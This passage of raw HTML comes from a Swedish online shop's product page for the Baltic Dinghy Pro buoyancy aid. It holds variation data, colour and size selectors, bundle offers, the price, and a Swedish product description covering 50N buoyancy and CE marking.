lager&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:22049,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_image_id&quot;:25727},{&quot;attributes&quot;:{&quot;attribute_pa_farg&quot;:&quot;rosa-vit&quot;,&quot;attribute_pa_storlek&quot;:&quot;70-80-kg-m-l&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;I lager&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:918,&quot;display_regular_price&quot;:918,&quot;image&quot;:{&quot;title&quot;:&quot;2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1.jpg&quot;,&quot;alt&quot;:&quot;baltic-dinghy-pro-flytvast-rosa-vit-5709-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-800x800.jpg 800w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-300x300.jpg 300w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-1024x1024.jpg 1024w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-150x150.jpg 150w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-768x768.jpg 768w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-1536x1536.jpg 1536w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-1080x1080.jpg 1080w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-32x32.jpg 32w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-324x324.jpg 324w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-200x200.jpg 200w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-1024x1024.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:980,&quot;gallery_thumbnail_src_h&quot;:980,&quot;thumb_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:25727,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:41,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5709-003-4&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;I lager&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:22050,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_image_id&quot;:25727},{&quot;attributes&quot;:{&quot;attribute_pa_farg&quot;:&quot;rosa-vit&quot;,&quot;attribute_pa_storlek&quot;:&quot;80-90-kg-l&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Slut i lager&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:918,&quot;display_regular_price&quot;:918,&quot;image&quot;:{&quot;title&quot;:&quot;2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1.jpg&quot;,&quot;alt&quot;:&quot;baltic-dinghy-pro-flytvast-rosa-vit-5709-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-800x800.jpg 800w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-300x300.jpg 300w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-1024x1024.jpg 1024w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-150x150.jpg 150w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-768x768.jpg 768w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-1536x1536.jpg 1536w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-1080x1080.jpg 1080w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-32x32.jpg 32w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-324x324.jpg 324w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-200x200.jpg 200w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-1024x1024.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:980,&quot;gallery_thumbnail_src_h&quot;:980,&quot;thumb_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:25727,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5709-003-5&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Ej i lager, ber\u00e4knas \u00e5ter vara i lager under vecka 5&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:22051,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_image_id&quot;:25727},{&quot;attributes&quot;:{&quot;attribute_pa_farg&quot;:&quot;rosa-vit&quot;,&quot;attribute_pa_storlek&quot;:&quot;90-kg-xl&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;I lager&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:918,&quot;display_regular_price&quot;:918,&quot;image&quot;:{&quot;title&quot;:&quot;2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1.jpg&quot;,&quot;alt&quot;:&quot;baltic-dinghy-pro-flytvast-rosa-vit-5709-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-800x800.jpg 800w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-300x300.jpg 300w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-1024x1024.jpg 1024w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-150x150.jpg 150w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-768x768.jpg 768w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-1536x1536.jpg 1536w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-1080x1080.jpg 1080w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-32x32.jpg 32w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-324x324.jpg 324w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-200x200.jpg 200w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-1024x1024.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:980,&quot;gallery_thumbnail_src_h&quot;:980,&quot;thumb_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:25727,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:24,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5709-003-6&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;I lager&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:22052,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_image_id&quot;:25727}]">
	<div data-product_id="3041" data-threshold_min="30" data-threshold_max="100" data-total="30">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_farg">Färg</label></th>
						<td class="value">
							<select style="display:none" id="pa_farg" class=" woo-variation-raw-select" name="attribute_pa_farg" data-attribute_name="attribute_pa_farg" data-show_option_none="yes"><option value="">Välj ett alternativ</option><option value="marin-rod-vit" >Marin/Röd/Vit</option><option value="rod-svart"  selected='selected'>Röd/Svart</option><option value="rod-uv-gul" >Röd/UV-Gul</option><option value="rosa-vit" >Rosa/Vit</option><option value="svart" >Svart</option></select><ul role="radiogroup" aria-label="Färg" class="single-product-variable-items enabled-large-size wvs-style-squared variable-items-wrapper mixed-variable-items-wrapper" data-attribute_name="attribute_pa_farg" data-attribute_values="[&quot;svart&quot;,&quot;rod-svart&quot;,&quot;marin-rod-vit&quot;,&quot;rod-uv-gul&quot;,&quot;rosa-vit&quot;]" data-preview_attribute_name="attribute_pa_farg"><li aria-checked="false" tabindex="0" data-wvstooltip="Marin/Röd/Vit" class="variable-item image-variable-item image-variable-item-marin-rod-vit " title="Marin/Röd/Vit" data-title="Marin/Röd/Vit" data-value="marin-rod-vit" role="radio" tabindex="0"><div class="variable-item-contents"><img class="variable-item-image" aria-hidden="true" alt="Marin/Röd/Vit" src="https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-150x150.jpg" width="150" height="150" /> <span class="subcolor" term="marin-rod-vit" pid="3041">5706</span></div></li><li aria-checked="true" tabindex="0" data-wvstooltip="Röd/Svart" class="variable-item image-variable-item image-variable-item-rod-svart selected" title="Röd/Svart" data-title="Röd/Svart" data-value="rod-svart" role="radio" tabindex="0"><div class="variable-item-contents"><img class="variable-item-image" aria-hidden="true" alt="Röd/Svart" src="https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-red-black-5702-1-150x150.jpg" width="150" height="150" /> <span class="subcolor" term="rod-svart" pid="3041">5702</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="Röd/UV-Gul" class="variable-item image-variable-item image-variable-item-rod-uv-gul " title="Röd/UV-Gul" data-title="Röd/UV-Gul" data-value="rod-uv-gul" role="radio" tabindex="0"><div class="variable-item-contents"><img class="variable-item-image" aria-hidden="true" alt="Röd/UV-Gul" src="https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-150x150.jpg" width="150" height="150" /> <span class="subcolor" term="rod-uv-gul" pid="3041">5707</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="Rosa/Vit" class="variable-item image-variable-item image-variable-item-rosa-vit " title="Rosa/Vit" data-title="Rosa/Vit" data-value="rosa-vit" role="radio" tabindex="0"><div class="variable-item-contents"><img class="variable-item-image" aria-hidden="true" alt="Rosa/Vit" src="https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-pink-white-5709-1-150x150.jpg" width="150" height="150" /> <span class="subcolor" term="rosa-vit" pid="3041">5709</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="Svart" class="variable-item image-variable-item image-variable-item-svart " title="Svart" data-title="Svart" data-value="svart" role="radio" tabindex="0"><div class="variable-item-contents"><img class="variable-item-image" aria-hidden="true" alt="Svart" src="https://baltic.se/wp-content/uploads/2022/02/baltic-dinghy-pro-buoyancy-aid-black-5701-1-150x150.jpg" width="150" height="150" /> <span class="subcolor" term="svart" pid="3041">5701</span></div></li></ul>						</td>
					</tr>
																				<tr>
						<th class="label"><label for="pa_storlek">Storlek</label></th>
						<td class="value">
							<select style="display:none" id="pa_storlek" class=" woo-variation-raw-select" name="attribute_pa_storlek" data-attribute_name="attribute_pa_storlek" data-show_option_none="yes"><option value="">Välj ett alternativ</option><option value="25-40-kg-xs" >25-40 kg (XS)</option><option value="40-50-kg-s" >40-50 kg (S)</option><option value="50-70-kg-m" >50-70 kg (M)</option><option value="70-80-kg-m-l" >70-80 kg (M/L)</option><option value="80-90-kg-l" >80-90 kg (L)</option><option value="90-kg-xl" >90+ kg (XL)</option></select><ul role="radiogroup" aria-label="Storlek" class="single-product-variable-items wvs-style-squared variable-items-wrapper button-variable-items-wrapper" data-attribute_name="attribute_pa_storlek" data-attribute_values="[&quot;25-40-kg-xs&quot;,&quot;40-50-kg-s&quot;,&quot;50-70-kg-m&quot;,&quot;70-80-kg-m-l&quot;,&quot;80-90-kg-l&quot;,&quot;90-kg-xl&quot;]" data-preview_attribute_name="attribute_pa_farg"><li aria-checked="false" tabindex="0" data-wvstooltip="25-40 kg (XS)" class="variable-item button-variable-item button-variable-item-25-40-kg-xs " title="25-40 kg (XS)" data-title="25-40 kg (XS)" data-value="25-40-kg-xs" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">25-40 kg (XS)</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="40-50 kg (S)" class="variable-item button-variable-item button-variable-item-40-50-kg-s " title="40-50 kg (S)" data-title="40-50 kg (S)" data-value="40-50-kg-s" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">40-50 kg (S)</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="50-70 kg (M)" class="variable-item button-variable-item button-variable-item-50-70-kg-m " title="50-70 kg (M)" data-title="50-70 kg (M)" data-value="50-70-kg-m" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">50-70 kg (M)</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="70-80 kg (M/L)" class="variable-item button-variable-item button-variable-item-70-80-kg-m-l " title="70-80 kg (M/L)" data-title="70-80 kg (M/L)" data-value="70-80-kg-m-l" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">70-80 kg (M/L)</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="80-90 kg (L)" class="variable-item button-variable-item button-variable-item-80-90-kg-l " title="80-90 kg (L)" data-title="80-90 kg (L)" data-value="80-90-kg-l" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">80-90 kg (L)</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="90+ kg (XL)" class="variable-item button-variable-item button-variable-item-90-kg-xl " title="90+ kg (XL)" data-title="90+ kg (XL)" data-value="90-kg-xl" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">90+ kg (XL)</span></div></li></ul><a class="reset_variations" role="button" href="#">Rensa</a>						</td>
					</tr>
												</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	<div class='bundle-product-template-default'>
                <div class='bundle-inner-block'>
                    <img width="150" height="150" class='bundle-img' src='https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-dinghy-pro-black-2511-1-150x150.jpg'/>
                    <div class='paragraph-wrapper'>
                        <div class='paragraph-block'>
                            <p class='product-paragraph bold-paragraph'>Köp till Grenband Dinghy Pro - Onesize</p>
                            <p class='product-paragraph'>Spara 30 &#107;&#114; när du köper den med din flytväst</p>
                        </div>
                        <div class='price-block'>
                            <div class='price-and-sale'>
                                <p class='sale-price'>48 &#107;&#114;</p>
                                <p class='normal-price'>78 &#107;&#114;</p>
                            </div>
                            <input class='toggle-input' name='bundled_products[]' type='checkbox' value='1035' />
                        </div>
                    </div>
                </div>
            </div><div class='bundle-product-template-default'>
                <div class='bundle-inner-block'>
                    <img width="150" height="150" class='bundle-img' src='https://baltic.se/wp-content/uploads/2022/02/baltic-whistle-orange-2508-1-150x150.jpg'/>
                    <div class='paragraph-wrapper'>
                        <div class='paragraph-block'>
                            <p class='product-paragraph bold-paragraph'>Köp till Visselpipa - Onesize</p>
                            <p class='product-paragraph'>Spara 20 &#107;&#114; när du köper den med din flytväst</p>
                        </div>
                        <div class='price-block'>
                            <div class='price-and-sale'>
                                <p class='sale-price'>28 &#107;&#114;</p>
                                <p class='normal-price'>48 &#107;&#114;</p>
                            </div>
                            <input class='toggle-input' name='bundled_products[]' type='checkbox' value='1193' />
                        </div>
                    </div>
                </div>
            </div><p class="price"><span class="woocommerce-Price-amount amount"><bdi>918&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></p>

	<div class="quantity">
		<label class="screen-reader-text" for="quantity_6971b3c39e94d">Dinghy Pro Flytväst mängd</label>
	<input
		type="number"
				id="quantity_6971b3c39e94d"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Produktantal"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Lägg till i varukorg</button>

	
	<input type="hidden" name="add-to-cart" value="3041" />
	<input type="hidden" name="product_id" value="3041" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

    <div class="payment-mode">
                    <img width="527" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20527%2048'%3E%3C/svg%3E" alt="" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/payment_se.png"><noscript><img width="527" height="48" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/payment_se.png" alt=""></noscript>
        


    </div>
            <ul class="shipping-info-list">
            <li>Fri frakt inom Sverige</li>
            <li>30 Dagars Öppet Köp</li>
            <li>Snabba leveranser</li>
        </ul>
    		
	<div class="accordion">
		<div id="description"></div>
						
				<a href="#!" role="button" aria-controls="sect1" aria-expanded="true" id="accordion1id" class="accordion-item is-active" id="tab-title-description">
					<p>
						Beskrivning					</p>
				</a>
				<div class="accordion-panel" id="sect1" role="region" aria-labelledby="accordion1id" style="display:block;">
					
	<h2>Beskrivning</h2>

<ul>
<li>För jollesegling</li>
<li>För paddling</li>
<li>Bröstficka</li>
<li>Kortare modell</li>
</ul>
<p></p>
<p>Baltic Dinghy Pro är en världsledande flytväst speciellt utformad för jollesegling. Den är populär bland elitseglare i Optimistjolle och flera VM-lag, inklusive det svenska laget. Flytvästen är känd för sin exceptionella design och pålitlighet under krävande seglingsförhållandena.</p>
<p><strong>Säkerhet: </strong>Baltic Dinghy Pro är ett pålitligt flythjälpmedel med en bärförmåga på 50N, idealisk för simkunniga över 25 kg. Flytvästen är CE-märkt, vilket säkerställer att den uppfyller strikta europeiska säkerhetsstandarder. Detta ger dig det stöd och den trygghet du behöver under intensiva tävlingar och krävande vattenaktiviteter.</p>
<p><strong>Passform och Komfort: </strong>För optimal komfort och rörelsefrihet är Dinghy Pro utrustad med extra mjukt flytmaterial på framsidan och en sidodragkedja för enkel på- och avtagning. Det justerbara midjebandet med Velcro garanterar en perfekt passform, och för de mindre storlekarna kan grenband fästas för ytterligare säkerhet. Flytvästen är designad för att vara särskilt bekväm i sittande position, vilket gör den perfekt för både jollesegling och kajakpaddling.</p>
<p><strong>Tillverkning och Kvalitet: </strong>Tillverkad i Europa med noggrant utvalda material, Baltic Dinghy Pro står för både hållbarhet och pålitlighet. Den är byggd för att klara av de krav som elitsegling ställer och erbjuder långvarig kvalitet för regelbunden användning.</p>
<p><strong>TÄNK PÅ:</strong> En flytväst är ett viktigt säkerhetshjälpmedel som kan minska risken för drunkning, men den garanterar inte räddning. Använd alltid flytvästen korrekt och följ alla säkerhetsinstruktioner.</p>				</div>

						
				<a href="#!" role="button" aria-controls="sect2" aria-expanded="false" id="accordion2id" class="accordion-item" id="tab-title-pa_symboler">
					<p>
						Funktioner					</p>
				</a>
				<div class="accordion-panel" id="sect2" role="region" aria-labelledby="accordion2id" style="display:none;">
					<div class="symboler-list"><div class='titles'>
                        <div class="item active" id="tab-title-flytkraft-50-newton flytkraft-50-newton-tab" role="tab" aria-controls="tab-flytkraft-50-newton">
                            <div class="title"><img width="39" height="39" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2039%2039'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/symbols/flytkraft-50-newton.svg"><noscript><img width="39" height="39" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/symbols/flytkraft-50-newton.svg"></noscript> <span>Flytkraft 50 Newton</span></div>
                            <div class="panel">Flytkraften hos en flytväst mäts i enheten Newton. Flytvästen ska ha tillräcklig flytkraft för att hålla användarens luftvägar över ytan. Västarna delas in i olika klasser beroende på mängden flytkraft, det faktiska Newton-talet kan dock variera beroende på västens storlek. </div>
                        </div>
                        
                        <div class="item" id="tab-title-airex airex-tab" role="tab" aria-controls="tab-airex">
                            <div class="title"><img width="39" height="39" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2039%2039'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/symbols/airex.svg"><noscript><img width="39" height="39" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/symbols/airex.svg"></noscript> <span>Airex</span></div>
                            <div class="panel">Denna produkt har Airex® flytmaterial som är extra mjukt och följsamt. </div>
                        </div>
                        
                        <div class="item" id="tab-title-kortare-modell kortare-modell-tab" role="tab" aria-controls="tab-kortare-modell">
                            <div class="title"><img width="39" height="39" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2039%2039'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/symbols/kortare-modell.svg"><noscript><img width="39" height="39" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/symbols/kortare-modell.svg"></noscript> <span>Kortare modell</span></div>
                            <div class="panel">Denna produkt är en något kortare modell.</div>
                        </div>
                        
                        <div class="item" id="tab-title-grenband-som-tillval grenband-som-tillval-tab" role="tab" aria-controls="tab-grenband-som-tillval">
                            <div class="title"><img width="39" height="39" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2039%2039'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/symbols/grenband-som-tillval.svg"><noscript><img width="39" height="39" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/symbols/grenband-som-tillval.svg"></noscript> <span>Grenband som tillval</span></div>
                            <div class="panel">Produkten kan kompletteras med grenband.</div>
                        </div>
                        
                        <div class="item" id="tab-title-storlek-fran-25kg storlek-fran-25kg-tab" role="tab" aria-controls="tab-storlek-fran-25kg">
                            <div class="title"><img width="39" height="39" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2039%2039'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/symbols/storlek-fran-25kg.svg"><noscript><img width="39" height="39" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/symbols/storlek-fran-25kg.svg"></noscript> <span>Storlek från 25kg</span></div>
                            <div class="panel">Produkten finns i storlekar från 25 kg och uppåt.</div>
                        </div>
                        
                        <div class="item" id="tab-title-5-ars-garanti 5-ars-garanti-tab" role="tab" aria-controls="tab-5-ars-garanti">
                            <div class="title"><img width="42" height="42" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2042%2042'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/symbols/5-ars-garanti.svg"><noscript><img width="42" height="42" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/symbols/5-ars-garanti.svg"></noscript> <span>5 års garanti</span></div>
                            <div class="panel">Produkt med 5 års garanti.</div>
                        </div>
